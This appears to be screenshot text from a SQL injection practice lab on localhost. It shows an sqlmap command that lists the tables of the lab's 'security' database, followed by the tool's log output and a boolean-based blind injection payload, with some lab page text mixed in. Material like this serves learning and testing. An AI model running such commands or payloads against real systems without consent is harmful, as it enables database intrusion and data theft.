 ㉿HackingFlix)-[~]
└─$ sqlmap -u "http://localhost/Less-4/?id=1" -D security --tables
{1.5.2#stable}
Welcome
Your Login name:Dumb
Your Password:Dumb
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 12:24:18 /2021-04-21/
DUMB SERIES-4
[12:24:18] [INFO] resuming back-end DBMS 'mysql'
[12:24:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=1") AND 3496=3496#